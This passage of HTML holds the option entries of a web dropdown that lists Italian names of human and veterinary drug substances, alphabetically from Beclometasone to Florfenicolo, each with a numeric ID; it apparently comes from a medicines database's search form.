value="578">Beclometasone/salbutamolo</option><option class="level-0" value="2750">Bedinvetmab</option><option class="level-0" value="507">Bekanamicina/tetrizolina/betametasone</option><option class="level-0" value="1767">Belimumab</option><option class="level-0" value="1397">Bemiparina sodica</option><option class="level-0" value="948">Benazepril cloridrato</option><option class="level-0" value="988">Benazepril cloridrato/idroclorotiazide</option><option class="level-0" value="2644">Benazepril cloridrato/spironolattone</option><option class="level-0" value="697">Bendazac sale di lisina</option><option class="level-0" value="415">Benzidamina cloridrato</option><option class="level-0" value="1392">Benzile benzoato/permetrina/benzocaina</option><option class="level-0" value="2050">Benzilpenicillina benzatinica/diidrostreptomicina solfato</option><option class="level-0" value="2119">Benzilpenicillina benzatinica/streptomicina</option><option class="level-0" value="1511">Benzilpenicillina potassica</option><option class="level-0" value="2031">Benzilpenicillina procainica</option><option class="level-0" value="2108">Benzilpenicillina procainica/diidrostreptomicina solfato</option><option class="level-0" value="2571">Benzilpenicillina procainica/diidrostreptomicina solfato/betametasone disodio fosfato</option><option class="level-0" value="2305">Benzilpenicillina procainica/diidrostreptomicina solfato/desametasone sodio fosfato</option><option class="level-0" value="2088">Benzilpenicillina procainica/nafcillina sodica monoidrato/diidrostreptomicina solfato</option><option class="level-0" value="2336">Benzilpenicillina procainica/neomicina solfato</option><option class="level-0" value="2313">Benzilpenicillina procainica/streptomicina</option><option class="level-0" value="2235">Benzilpenicillina sodica/benzilpenicillina procainica/diidrostreptomicina</option><option class="level-0" value="2314">Benzilpenicillina sodica/streptomicina solfato</option><option class="level-0" value="1592">Benzoilperossido/adapalene</option><option class="level-0" value="1509">Benzoilperossido/clindamicina fosfato</option><option class="level-0" value="2456">Betacarotene/tocoferolo acetato d,l-alfa</option><option class="level-0" value="496">Betaistina dicloridrato</option><option class="level-0" value="468" selected="selected">Betametasone benzoato</option><option class="level-0" value="540">Betametasone dipropionato</option><option class="level-0" value="319">Betametasone fosfato disodico</option><option class="level-0" value="1693">Betametasone fosfato sodico</option><option class="level-0" value="346">Betametasone sodio fosfato/cloramfenicolo</option><option class="level-0" value="347">Betametasone valerato</option><option class="level-0" value="437">Betametasone valeroacetato</option><option class="level-0" value="613">Betametasone/acido salicilico</option><option class="level-0" value="345">Betametasone/cloramfenicolo</option><option class="level-0" value="350">Betametasone/cloramfenicolo/tetraciclina/colistimetato sodico</option><option class="level-0" value="522">Betametasone/clorossina</option><option class="level-0" value="264">Betametasone/nafazolina/tetraciclina</option><option class="level-0" value="419">Betametasone/sulfacetamide</option><option class="level-0" value="305">Betametasone/tetrizolina cloridrato</option><option class="level-0" value="270">Betametasone/tirotricina/norvalina</option><option class="level-0" value="740">Betaxololo cloridrato</option><option class="level-0" value="1421">Bexarotene</option><option class="level-0" value="688">Bezafibrato</option><option class="level-0" value="1166">Bicalutamide</option><option class="level-0" value="1749">Bilastina</option><option class="level-0" value="1387">Bimatoprost</option><option class="level-0" value="1004">Biperidene cloridrato</option><option class="level-0" value="260">Biperidene lattato</option><option class="level-0" value="1341">Bisacodil</option><option class="level-0" value="2483">Bismuto nitrato basico</option><option class="level-0" value="1776">Bismuto subcitrato potassio/metronidazolo/tetraciclina cloridrato</option><option class="level-0" value="1524">Bisoprololo emifumarato</option><option class="level-0" value="845">Bisoprololo fumarato</option><option class="level-0" value="1399">Bisoprololo fumarato/idroclorotiazide</option><option class="level-0" value="1983">Bisoprololo fumarato/perindopril arginina</option><option class="level-0" value="652">Bornaprina cloridrato</option><option class="level-0" value="1406">Bosentan monoidrato</option><option class="level-0" value="1839">Bosutinib monoidrato</option><option class="level-0" value="1234">Brimonidina tartrato</option><option class="level-0" value="1333">Brinzolamide</option><option class="level-0" value="1929">Brinzolamide/brimonidina tartrato</option><option class="level-0" value="1619">Brinzolamide/timololo maleato</option><option class="level-0" value="1424">Brivudina</option><option class="level-0" value="519">Bromazepam</option><option class="level-0" value="630">Bromazepam/propantelina bromuro</option><option class="level-0" value="394">Bromexina cloridrato</option><option class="level-0" value="2256">Bromexina cloridrato/ampicillina sodica</option><option class="level-0" value="1763">Bromfenac sodio sesquidrato</option><option class="level-0" value="606">Bromocriptina mesilato</option><option class="level-0" value="569">Bromopride</option><option class="level-0" value="822">Brotizolam</option><option class="level-0" value="820">Budesonide</option><option class="level-0" value="1367">Budesonide/formoterolo fumarato diidrato</option><option class="level-0" value="427">Bupivacaina cloridrato</option><option class="level-0" value="1335">Bupivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1202">Bupivacaina/adrenalina</option><option class="level-0" value="1395">Buprenorfina</option><option class="level-0" value="721">Buprenorfina cloridrato</option><option class="level-0" value="1553">Buprenorfina cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1337">Bupropione cloridrato</option><option class="level-0" value="758">Buserelin acetato</option><option class="level-0" value="693">Busulfano</option><option class="level-0" value="2073">Butafosfano/cianocobalamina</option><option class="level-0" value="2284">Butorfanolo tartrato</option><option class="level-0" value="302">Buxamina</option><option class="level-0" value="447">Buxamina/diazepam</option><option class="level-0" value="342">Buxamina/fenobarbital/fenitoina</option><option class="level-0" value="1276">C-13 urea</option><option class="level-0" value="1045">Cabergolina</option><option class="level-0" value="1895">Cabozantinib</option><option class="level-0" value="638">Calcifediolo</option><option class="level-0" value="1603">Calcio acetato/magnesio carbonato</option><option class="level-0" value="2308">Calcio borogluconato/caffeina</option><option class="level-0" value="2309">Calcio borogluconato/magnesio ipofosfito</option><option class="level-0" value="939">Calcio carbonato</option><option class="level-0" value="1185">Calcio carbonato/colecalciferolo</option><option class="level-0" value="1154">Calcio cloruro/magnesio cloruro</option><option class="level-0" value="678">Calcio folinato</option><option class="level-0" value="924">Calcio folinato pentaidrato</option><option class="level-0" value="399">Calcio folinato/cianocobalamina</option><option class="level-0" value="1244">Calcio fosfato tribasico/colecalciferolo</option><option class="level-0" value="1107">Calcio gluconato</option><option class="level-0" value="2544">Calcio gluconato/fosforilcolamina/magnesio cloruro esaidrato</option><option class="level-0" value="2148">Calcio gluconato/glucosio (destrosio) monoidrato/acido borico</option><option class="level-0" value="2791">Calcio gluconato/magnesio cloruro esaidrato/sodio glicerofosfato pentaidrato</option><option class="level-0" value="2787">Calcio gluconato/magnesio cloruro/acido borico</option><option class="level-0" value="2236">Calcio gluconato/magnesio gluconato/cianocobalamina</option><option class="level-0" value="2212">Calcio gluconato/magnesio gluconato/fosforilcolamina/cianocobalamina</option><option class="level-0" value="2660">Calcio gluconato/magnesio ipofosfito esaidrato</option><option class="level-0" value="2204">Calcio lattato/colecalciferolo/cianocobalamina</option><option class="level-0" value="84">Calcio lattogluconato/calcio carbonato</option><option class="level-0" value="681">Calcio levofolinato</option><option class="level-0" value="926">Calcio levofolinato pentaidrato</option><option class="level-0" value="683">Calcio mefolinato</option><option class="level-0" value="1689">Calcio polistirensolfonato</option><option class="level-0" value="996">Calcipotriolo</option><option class="level-0" value="1415">Calcipotriolo monoidrato/betametasone dipropionato</option><option class="level-0" value="655">Calcitriolo</option><option class="level-0" value="1874">Canagliflozin emiidrato</option><option class="level-0" value="1915">Canagliflozin emiidrato/metformina cloridrato</option><option class="level-0" value="1681">Canakinumab</option><option class="level-0" value="1232">Candesartan cilexetil</option><option class="level-0" value="1277">Candesartan cilexetil/idroclorotiazide</option><option class="level-0" value="1095">Canfora</option><option class="level-0" value="653">Canrenone</option><option class="level-0" value="1789">Capecitabina</option><option class="level-0" value="1357">Captopril</option><option class="level-0" value="779">Captopril/idroclorotiazide</option><option class="level-0" value="2040">Carazololo</option><option class="level-0" value="355">Carbamazepina</option><option class="level-0" value="2652">Carbetocina</option><option class="level-0" value="2631">Carbimazolo</option><option class="level-0" value="645">Carbocisteina</option><option class="level-0" value="612">Carbocisteina sale di lisina</option><option class="level-0" value="1575">Carbocisteina sale di lisina monoidrato</option><option class="level-0" value="1245">Carbomer</option><option class="level-0" value="2061">Carnitina/magnesio aspartato/potassio aspartato/adenosina fosfato/sodio/selenio/eptaminolo</option><option class="level-0" value="2331">Carprofene</option><option class="level-0" value="805">Carteololo cloridrato</option><option class="level-0" value="953">Carvedilolo</option><option class="level-0" value="1017">Catalasi/gentamicina</option><option class="level-0" value="2239">Cefacetrile sodico/rifaximina</option><option class="level-0" value="649">Cefaclor monoidrato</option><option class="level-0" value="2281">Cefadroxil monoidrato</option><option class="level-0" value="461">Cefalexina</option><option class="level-0" value="2287">Cefalexina benzatina</option><option class="level-0" value="460">Cefalexina monoidrato</option><option class="level-0" value="2578">Cefalexina monoidrato/kanamicina monosolfato</option><option class="level-0" value="2186">Cefalonio diidrato</option><option class="level-0" value="2237">Cefapirina benzatinica</option><option class="level-0" value="2238">Cefapirina sodica</option><option class="level-0" value="2525">Cefapirina sodica/prednisolone</option><option class="level-0" value="2290">Cefazolina</option><option class="level-0" value="598">Cefazolina sodica</option><option class="level-0" value="1528">Cefditoren pivoxil</option><option class="level-0" value="1037">Cefepime dicloridrato monoidrato</option><option class="level-0" value="907">Cefixima</option><option class="level-0" value="1671">Cefixima triidrata</option><option class="level-0" value="977">Cefmetazolo sodico</option><option class="level-0" value="979">Cefodizima disodica</option><option class="level-0" value="2175">Cefoperazone sodico</option><option class="level-0" value="651">Cefotaxima sodica</option><option class="level-0" value="2522">Cefovecina sodica</option><option class="level-0" value="627">Cefoxitina sodica</option><option class="level-0" value="982">Cefpodoxima proxetile</option><option class="level-0" value="1697">Cefprozil monoidrato</option><option class="level-0" value="2223">Cefquinome solfato</option><option class="level-0" value="720">Ceftazidima pentaidrato</option><option class="level-0" value="974">Ceftibuten</option><option class="level-0" value="2487">Ceftiofur</option><option class="level-0" value="2600">Ceftiofur cloridrato</option><option class="level-0" value="2650">Ceftiofur cloridrato/ketoprofene</option><option class="level-0" value="2585">Ceftiofur idrocloridrato</option><option class="level-0" value="2641">Ceftiofur idrocloruro</option><option class="level-0" value="2145">Ceftiofur sodico</option><option class="level-0" value="719">Ceftriaxone disodico</option><option class="level-0" value="582">Cefuroxima sodica</option><option class="level-0" value="1319">Celecoxib</option><option class="level-0" value="764">Celiprololo cloridrato</option><option class="level-0" value="2739">Cellule staminali mesenchimali derivate da sangue equino</option><option class="level-0" value="1982">Ceritinib</option><option class="level-0" value="881">Cetirizina dicloridrato</option><option class="level-0" value="1170">Cetirizina dicloridrato/pseudoefedrina cloridrato</option><option class="level-0" value="1300">Cetrorelix acetato</option><option class="level-0" value="1137">Chinina solfato</option><option class="level-0" value="50">Cianocobalamina</option><option class="level-0" value="219">Cianocobalamina/acido folico/nicotinamide/acido ascorbico</option><option class="level-0" value="2246">Cianocobalamina/levulosio/sorbitolo/sodio cloruro/acido lattico/potassio cloruro/calcio cloruro/manganese cloruro/aminoacidi</option><option class="level-0" value="1620">Ciclesonide</option><option class="level-0" value="741">Ciclobenzaprina cloridrato</option><option class="level-0" value="245">Ciclofosfamide</option><option class="level-0" value="307">Ciclopentolato cloridrato</option><option class="level-0" value="723">Ciclopirox sale di olamina</option><option class="level-0" value="736">Ciclosporina</option><option class="level-0" value="937">Cilazapril monoidrato</option><option class="level-0" value="1055">Cilazapril monoidrato/idroclorotiazide</option><option class="level-0" value="1815">Cilostazolo</option><option class="level-0" value="1243">Cimetidina</option><option class="level-0" value="2609">Cimicoxib</option><option class="level-0" value="1486">Cinacalcet cloridrato</option><option class="level-0" value="445">Cinnarizina</option><option class="level-0" value="1571">Cinnarizina/dimenidrinato</option><option class="level-0" value="280">Ciproeptadina cloridrato</option><option class="level-0" value="858">Ciprofloxacina</option><option class="level-0" value="857">Ciprofloxacina cloridrato</option><option class="level-0" value="856">Ciprofloxacina cloridrato monoidrato</option><option class="level-0" value="1372">Ciprofloxacina cloridrato monoidrato/idrocortisone</option><option class="level-0" value="1758">Ciprofloxacina cloridrato/desametasone</option><option class="level-0" value="1534">Ciprofloxacina cloridrato/fluocinolone acetonide</option><option class="level-0" value="541">Ciproterone acetato</option><option class="level-0" value="605">Ciproterone acetato/etinilestradiolo</option><option class="level-0" value="1867">Cisteamina bitartrato (mercaptamina bitartrato)</option><option class="level-0" value="1019">Citalopram bromidrato</option><option class="level-0" value="1020">Citalopram cloridrato</option><option class="level-0" value="636">Citicolina</option><option class="level-0" value="610">Citicolina sodica</option><option class="level-0" value="439">Citidina/uridina</option><option class="level-0" value="927">Claritromicina</option><option class="level-0" value="1726">Claritromicina citrato</option><option class="level-0" value="825">Clebopride malato acido</option><option class="level-0" value="647">Clenbuterolo cloridrato</option><option class="level-0" value="498">Clindamicina cloridrato</option><option class="level-0" value="614">Clindamicina fosfato</option><option class="level-0" value="1801">Clindamicina fosfato/tretinoina</option><option class="level-0" value="580">Clobazam</option><option class="level-0" value="589">Clobetasolo propionato</option><option class="level-0" value="677">Clobetasone butirrato</option><option class="level-0" value="846">Clobetasone butirrato/bekanamicina solfato</option><option class="level-0" value="847">Clobetasone butirrato/tetrizolina cloridrato</option><option class="level-0" value="769">Clofoctolo</option><option class="level-0" value="373">Clomifene citrato</option><option class="level-0" value="444">Clomipramina cloridrato</option><option class="level-0" value="549">Clonazepam</option><option class="level-0" value="930">Clonidina</option><option class="level-0" value="434">Clonidina cloridrato</option><option class="level-0" value="1679">Clopidogrel besilato</option><option class="level-0" value="1674">Clopidogrel cloridrato</option><option class="level-0" value="1271">Clopidogrel idrogenosolfato</option><option class="level-0" value="1704">Clopidogrel idrogenosolfato/acido acetilsalicilico</option><option class="level-0" value="2134">Cloprostenolo</option><option class="level-0" value="2089">Cloprostenolo sodico</option><option class="level-0" value="694">Clorambucile</option><option class="level-0" value="36">Cloramfenicolo</option><option class="level-0" value="356">Cloramfenicolo/colistimetato sodico/tetraciclina cloridrato</option><option class="level-0" value="189">Cloramfenicolo/idrocortisone</option><option class="level-0" value="426">Clorazepato dipotassico</option><option class="level-0" value="279">Clordiazepossido cloridrato</option><option class="level-0" value="98">Clorfenamina maleato</option><option class="level-0" value="1504">Clormadinone acetato/etinilestradiolo</option><option class="level-0" value="156">Clorochina difosfato</option><option class="level-0" value="152">Clorpromazina cloridrato</option><option class="level-0" value="272">Clortalidone</option><option class="level-0" value="2396">Clortetraciclina</option><option class="level-0" value="19">Clortetraciclina cloridrato</option><option class="level-0" value="2211">Clortetraciclina cloridrato/benzilpenicillina procainica</option><option class="level-0" value="2404">Closantel sodio/mebendazolo</option><option class="level-0" value="440">Clotiapina</option><option class="level-0" value="729">Clotiazepam</option><option class="level-0" value="1578">Clotrimazolo</option><option class="level-0" value="465">Clotrimazolo/desametasone</option><option class="level-0" value="2424">Clotrimazolo/gentamicina solfato/betametasone valerato</option><option class="level-0" value="2243">Cloxacillina benzatinica</option><option class="level-0" value="2677">Cloxacillina sodica</option><option class="level-0" value="1489">Clozapina</option><option class="level-0" value="404">Cobamamide</option><option class="level-0" value="220">Cocarbossilasi/monofosforiboflavina/codecarbossilasi/nicotinamide</option><option class="level-0" value="341">Cocarbossilasi/piridossina cloridrato/idroxocobalamina acetato</option><option class="level-0" value="198">Cocarbossilasi/piridossina/cianocobalamina</option><option class="level-0" value="113">Codeina bromidrato/ederagenina</option><option class="level-0" value="180">Colchicina</option><option class="level-0" value="1488">Colecalciferolo</option><option class="level-0" value="533">Colestiramina cloridrato</option><option class="level-0" value="790">Colina alfoscerato</option><option class="level-0" value="201">Colistimetato sodico</option><option class="level-0" value="2267">Colistina solfato</option><option class="level-0" value="620">Collagenasi/cloramfenicolo</option><option class="level-0" value="689">Complesso protrombinico antiemofilico umano attivato</option><option class="level-0" value="2345">Complesso vitaminico</option><option class="level-0" value="2124">Complesso vitaminico/aminoacidi/sali minerali</option><option class="level-0" value="2255">Complesso vitaminico/glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/colina cloruro</option><option class="level-0" value="2260">Complesso vitaminico/sorbitolo/glucosio</option><option class="level-0" value="871">Condroitin sodio solfato</option><option class="level-0" value="1761">Conestat alfa</option><option class="level-0" value="1717">Corifollitropina alfa</option><option class="level-0" value="1366">Coriogonadotropina alfa</option><option class="level-0" value="71">Cortisone acetato</option><option class="level-0" value="1826">Crizotinib</option><option class="level-0" value="2277">Cronolone</option><option class="level-0" value="1599">Dabigatran etexilato mesilato</option><option class="level-0" value="707">Danazolo</option><option class="level-0" value="2333">Danofloxacina mesilato</option><option class="level-0" value="1825">Dapagliflozin propanediolo monoidrato</option><option class="level-0" value="1884">Dapagliflozin propanediolo monoidrato/metformina cloridrato</option><option class="level-0" value="807">Dapiprazolo cloridrato</option><option class="level-0" value="1645">Dapoxetina cloridrato</option><option class="level-0" value="1420">Darbepoetina alfa</option><option class="level-0" value="1980">Darunavir</option><option class="level-0" value="1951">Darunavir etanolato/cobicistat</option><option class="level-0" value="1904">Dasatinib monoidrato</option><option class="level-0" value="2384">Decochinato</option><option class="level-0" value="1544">Deferasirox</option><option class="level-0" value="1314">Deferiprone</option><option class="level-0" value="1896">Deferoxamina mesilato</option><option class="level-0" value="754">Deflazacort</option><option class="level-0" value="1668">Degarelix acetato</option><option class="level-0" value="1369">Delapril cloridrato/manidipina cloridrato</option><option class="level-0" value="1041">Delapril/indapamide</option><option class="level-0" value="584">Delorazepam</option><option class="level-0" value="2440">Deltametrina</option><option class="level-0" value="2165">Dembrexina cloridrato monoidrato</option><option class="level-0" value="2698">Denaverina cloridrato</option><option class="level-0" value="1723">Denosumab</option><option class="level-0" value="1768">Dequalinio cloruro</option><option class="level-0" value="234">Desametasone</option><option class="level-0" value="2042">Desametasone 21-fosfato disodico</option><option class="level-0" value="2274">Desametasone 21-fosfato disodico/desametasone fenpropionato</option><option class="level-0" value="1472">Desametasone fosfato disodico/netilmicina solfato</option><option class="level-0" value="236">Desametasone fosfato sodico</option><option class="level-0" value="480">Desametasone valerato</option><option class="level-0" value="290">Desametasone/cloramfenicolo</option><option class="level-0" value="250">Desametasone/clorfenamina maleato</option><option class="level-0" value="314">Desametasone/neomicina</option><option class="level-0" value="2166">Desametasone/prednisolone</option><option class="level-0" value="259">Desametasone/tetrizolina cloridrato</option><option class="level-0" value="1368">Desloratadina</option><option class="level-0" value="1967">Desloratadina/pseudoefedrina solfato</option><option class="level-0" value="2532">Deslorelina acetato</option><option class="level-0" value="618">Desmopressina acetato</option><option class="level-0" value="616">Desmopressina acetato idrato</option><option class="level-0" value="1269">Desogestrel</option><option class="level-0" value="725">Desogestrel/etinilestradiolo</option><option class="level-0" value="600">Desonide 21-fosfato disodico</option><option class="level-0" value="2694">Desossicortone pivalato</option><option class="level-0" value="517">Desossimetasone</option><option class="level-0" value="1090">Destrometorfano bromidrato</option><option class="level-0" value="2067">Detomidina cloridrato</option><option class="level-0" value="2098">Dexcloprostenolo</option><option class="level-0" value="1331">Dexibuprofene</option><option class="level-0" value="1816">Dexketoprofene sale di trometamolo</option><option class="level-0" value="2460">Dexmedetomidina cloridrato</option><option class="level-0" value="9">Dexpantenolo</option><option class="level-0" value="752">Diacereina</option><option class="level-0" value="2298">Diaveridina/sulfachinossalina/sulfadimetoxina</option><option class="level-0" value="333">Diazepam</option><option class="level-0" value="410">Diazepam/isopropamide ioduro</option><option class="level-0" value="2458">Diazinone</option><option class="level-0" value="537">Diazossido</option><option class="level-0" value="2428">Diclazuril</option><option class="level-0" value="1457">Diclofenac idrossietilpirrolidina (diclofenac epolamina)</option><option class="level-0" value="1039">Diclofenac potassico</option><option class="level-0" value="554">Diclofenac sodico</option><option class="level-0" value="1070">Diclofenac sodico/misoprostolo</option><option class="level-0" value="336">Didrogesterone</option><option class="level-0" value="1771">Dienogest</option><option class="level-0" value="1747">Dienogest/etinilestradiolo</option><option class="level-0" value="2164">Dietanolamina fusidato/framicetina/nistatina/prednisolone</option><option class="level-0" value="592">Diflucortolone valerato</option><option class="level-0" value="661">Diflucortolone valerato/clorchinaldolo</option><option class="level-0" value="283">Diflucortolone valerato/josamicina propionato</option><option class="level-0" value="231">Digossina</option><option class="level-0" value="91">Diidrochinidina cloridrato</option><option class="level-0" value="252">Diidrocodeina rodanato</option><option class="level-0" value="153">Diidrocodeina/acido benzoico</option><option class="level-0" value="55">Diidroergotamina mesilato</option><option class="level-0" value="92">Diidrotachisterolo</option><option class="level-0" value="727">Diltiazem cloridrato</option><option class="level-0" value="1327">Dimetildidecilammonio cloruro</option><option class="level-0" value="1885">Dimetilfumarato</option><option class="level-0" value="2548">Dimetridazolo</option><option class="level-0" value="2324">Dinoprost</option><option class="level-0" value="2103">Dinoprost sale di trometamolo</option><option class="level-0" value="1032">Diosmectite</option><option class="level-0" value="777">Diosmina</option><option class="level-0" value="1559">Diosmina/esperidina</option><option class="level-0" value="261">Dipiridamolo</option><option class="level-0" value="52">Diprofillina</option><option class="level-0" value="2354">Disodio fosfato diidrato/potassio fosfato monobasico/acqua per iniezioni</option><option class="level-0" value="452">Disopiramide</option><option class="level-0" value="914">Disopiramide fosfato</option><option class="level-0" value="60">Disulfiram</option><option class="level-0" value="1881">Dolutegravir sodio</option><option class="level-0" value="1938">Dolutegravir sodio/abacavir solfato/lamivudina</option><option class="level-0" value="657">Domperidone</option><option class="level-0" value="1362">Domperidone maleato</option><option class="level-0" value="1217">Donepezil cloridrato</option><option class="level-0" value="1614">Donepezil cloridrato monoidrato</option><option class="level-0" value="1108">Dopamina cloridrato</option><option class="level-0" value="2143">Doramectina</option><option class="level-0" value="1182">Dorzolamide cloridrato</option><option class="level-0" value="1287">Dorzolamide cloridrato/timololo maleato</option><option class="level-0" value="718">Dosulepina cloridrato</option><option class="level-0" value="874">Doxazosina mesilato</option><option class="level-0" value="2778">Doxiciclina</option><option class="level-0" value="2093">Doxiciclina cloridrato</option><option class="level-0" value="442">Doxiciclina iclato</option><option class="level-0" value="2682">Doxiciclina iclato/bromexina cloridrato</option><option class="level-0" value="2581">Doxiciclina iclato/tiamulina idrogeno fumarato</option><option class="level-0" value="1654">Doxiciclina monoidrato</option><option class="level-0" value="756">Doxofillina</option><option class="level-0" value="1692">Dronedarone cloridrato</option><option class="level-0" value="1356">Drospirenone/etinilestradiolo</option><option class="level-0" value="1531">Drospirenone/etinilestradiolo clatrato di betadestrina</option><option class="level-0" value="1954">Dulaglutide</option><option class="level-0" value="1483">Duloxetina cloridrato</option><option class="level-0" value="1442">Dutasteride</option><option class="level-0" value="1713">Dutasteride/tamsulosina cloridrato</option><option class="level-0" value="1072">Ebastina</option><option class="level-0" value="631">Econazolo nitrato</option><option class="level-0" value="709">Econazolo nitrato/triamcinolone acetonide</option><option class="level-0" value="1985">Edoxaban tosilato</option><option class="level-0" value="1913">Efavirenz</option><option class="level-0" value="1109">Efedrina cloridrato</option><option class="level-0" value="1363">Eflornitina cloridrato</option><option class="level-0" value="1374">Eletriptan bromidrato</option><option class="level-0" value="2192">Embutramide/mebezonio ioduro/tetracaina cloridrato</option><option class="level-0" value="1920">Empagliflozin</option><option class="level-0" value="1981">Empagliflozin/metformina cloridrato</option><option class="level-0" value="1908">Emtricitabina/rilpivirina cloridrato/tenofovir disoproxil fumarato</option><option class="level-0" value="1976">Emtricitabina/tenofovir disoproxil succinato</option><option class="level-0" value="767">Enalapril maleato</option><option class="level-0" value="901">Enalapril maleato/idroclorotiazide</option><option class="level-0" value="1601">Enalapril maleato/lercanidipina cloridrato</option><option class="level-0" value="2772">Enflicoxib</option><option class="level-0" value="890">Enoxaparina sodica</option><option class="level-0" value="2094">Enrofloxacina</option><option class="level-0" value="2529">Enrofloxacina/sulfodiazina argentica</option><option class="level-0" value="1285">Entacapone</option><option class="level-0" value="1532">Entecavir monoidrato</option><option class="level-0" value="1846">Enzalutamide</option><option class="level-0" value="935">Eparan solfato</option><option class="level-0" value="489">Eparina calcica</option><option class="level-0" value="100">Eparina sodica</option><option class="level-0" value="1016">Eperisone cloridrato</option><option class="level-0" value="1537">Eplerenone</option><option class="level-0" value="897">Epoetina alfa</option><option class="level-0" value="1303">Epoetina beta</option><option class="level-0" value="1682">Epoetina teta</option><option class="level-0" value="1598">Epoetina zeta</option><option class="level-0" value="2638">Eprinomectina</option><option class="level-0" value="2768">Eprinomectina/esafoxolaner/praziquantel</option><option class="level-0" value="1226">Eprosartan mesilato</option><option class="level-0" value="1498">Eprosartan mesilato/idroclorotiazide</option><option class="level-0" value="818">Erdosteina</option><option class="level-0" value="164">Ergotamina/caffeina</option><option class="level-0" value="214">Ergotamina/caffeina/aminofenazone</option><option class="level-0" value="1062">Eritromicina</option><option class="level-0" value="325">Eritromicina stearato</option><option class="level-0" value="2435">Eritromicina tiocianato</option><option class="level-0" value="1023">Eritromicina/zinco acetato diidrato</option><option class="level-0" value="371">Escina</option><option class="level-0" value="1168">Escina sodica</option><option class="level-0" value="1432">Escitalopram ossalato</option><option class="level-0" value="1714">Eslicarbazepina acetato</option><option class="level-0" value="1748">Esomeprazolo magnesio</option><option class="level-0" value="1720">Esomeprazolo magnesio diidrato</option><option class="level-0" value="1350">Esomeprazolo magnesio triidrato</option><option class="level-0" value="711">Estazolam</option><option class="level-0" value="1036">Estradiolo</option><option class="level-0" value="1463">Estradiolo emiidrato/drospirenone</option><option class="level-0" value="1376">Estradiolo emiidrato/levonorgestrel</option><option class="level-0" value="413">Estradiolo valerato</option><option class="level-0" value="986">Estradiolo valerato/ciproterone acetato</option><option class="level-0" value="1623">Estradiolo valerato/dienogest</option><option class="level-0" value="1028">Estradiolo valerato/medrossiprogesterone acetato</option><option class="level-0" value="1242">Estradiolo/didrogesterone</option><option class="level-0" value="1475">Estradiolo/levonorgestrel</option><option class="level-0" value="1461">Estradiolo/nomegestrolo acetato</option><option class="level-0" value="1268">Estradiolo/noretisterone acetato</option><option class="level-0" value="662">Estramustina fosfato sodico</option><option class="level-0" value="782">Estriolo</option><option class="level-0" value="1955">Estrogeni coniugati/bazedoxifene acetato</option><option class="level-0" value="377">Etambutolo cloridrato</option><option class="level-0" value="2707">Etamsilato</option><option class="level-0" value="105">Etilefrina cloridrato</option><option class="level-0" value="177">Etinilestradiolo</option><option class="level-0" value="1418">Etinilestradiolo/norelgestromina</option><option class="level-0" value="763">Etizolam</option><option class="level-0" value="1295">Etonogestrel</option><option class="level-0" value="1400">Etonogestrel/etinilestradiolo</option><option class="level-0" value="680">Etoposide</option><option class="level-0" value="1435">Etoricoxib</option><option class="level-0" value="303">Etosuccimide</option><option class="level-0" value="1467">Everolimus</option><option class="level-0" value="1986">Evolocumab</option><option class="level-0" value="1322">Exemestane</option><option class="level-0" value="1551">Exenatide</option><option class="level-0" value="1452">Ezetimibe</option><option class="level-0" value="1886">Ezetimibe/atorvastatina calcio triidrato</option><option class="level-0" value="1492">Ezetimibe/simvastatina</option><option class="level-0" value="1063">Famciclovir</option><option class="level-0" value="1304">Famotidina</option><option class="level-0" value="1764">Fampridina</option><option class="level-0" value="781">Fattore ix di coagulazione del sangue umano</option><option class="level-0" value="691">Fattore vii di coagulazione del sangue umano</option><option class="level-0" value="565">Fattore viii di coagulazione del sangue umano</option><option class="level-0" value="1605">Fattore viii di coagulazione del sangue umano da frazionamento del plasma</option><option class="level-0" value="848">Fattore viii umano di coagulazione/fattore di von willebrand</option><option class="level-0" value="2139">Febantel</option><option class="level-0" value="2597">Febantel/pirantel embonato/praziquantel</option><option class="level-0" value="1685">Febuxostat</option><option class="level-0" value="1159">Felbamato</option><option class="level-0" value="928">Felodipina</option><option class="level-0" value="1264">Felodipina/ramipril</option><option class="level-0" value="2193">Fenbendazolo</option><option class="level-0" value="2091">Fenilbutazone</option><option class="level-0" value="2090">Fenilbutazone sodico</option><option class="level-0" value="2203">Fenilbutazone/sodio salicilato</option><option class="level-0" value="2489">Fenilpropanolamina cloridrato</option><option class="level-0" value="23">Fenitoina sodica</option><option class="level-0" value="30">Fenitoina/metilfenobarbital</option><option class="level-0" value="33">Fenobarbital</option><option class="level-0" value="31">Fenobarbital sodico</option><option class="level-0" value="642">Fenofibrato</option><option class="level-0" value="1857">Fenofibrato/simvastatina</option><option class="level-0" value="2441">Fenolsolfonftaleina</option><option class="level-0" value="2442">Fenossimetilpenicillina potassica</option><option class="level-0" value="581">Fenoterolo bromidrato</option><option class="level-0" value="724">Fenoterolo/ipratropio bromuro</option><option class="level-0" value="2454">Fenotrina/piperonil butossido</option><option class="level-0" value="1066">Fentanil</option><option class="level-0" value="1378">Fentanil citrato</option><option class="level-0" value="795">Ferriprotinato</option><option class="level-0" value="789">Ferriprotinato/calcio folinato</option><option class="level-0" value="794">Ferriprotinato/calcio folinato idrato</option><option class="level-0" value="2327">Ferro</option><option class="level-0" value="429">Ferro (iii)</option><option class="level-0" value="269">Ferro (iii) polimaltosato</option><option class="level-0" value="2233">Ferro destrano</option><option class="level-0" value="2306">Ferro destrano glucoeptonato</option><option class="level-0" value="2208">Ferro destrano/cianocobalamina</option><option class="level-0" value="2151">Ferro destrano/piridossina cloridrato/rame cloruro/cianocobalamina/cobalto cloruro</option><option class="level-0" value="1496">Ferroso glicina solfato</option><option class="level-0" value="257">Ferroso gluconato</option><option class="level-0" value="454">Ferroso solfato</option><option class="level-0" value="499">Ferroso solfato/acido ascorbico</option><option class="level-0" value="710">Ferroso solfato/acido ascorbico/acido folico</option><option class="level-0" value="1612">Fesoterodina fumarato</option><option class="level-0" value="1223">Fexofenadina cloridrato</option><option class="level-0" value="1724">Fibrinogeno umano liofilizzato</option><option class="level-0" value="969">Filgrastim</option><option class="level-0" value="1003">Finasteride</option><option class="level-0" value="2731">Fipronil/metoprene</option><option class="level-0" value="2658">Fipronil/metoprene/eprinomectina/praziquantel</option><option class="level-0" value="2788">Fipronil/permetrina</option><option class="level-0" value="2498">Firocoxib</option><option class="level-0" value="167">Fitomenadione</option><option class="level-0" value="244">Flavoxato cloridrato</option><option class="level-0" value="464">Flavoxato/propifenazone</option><option class="level-0" value="775">Flecainide acetato</option><option class="level-0" value="2225">Florfenicolo</option><option 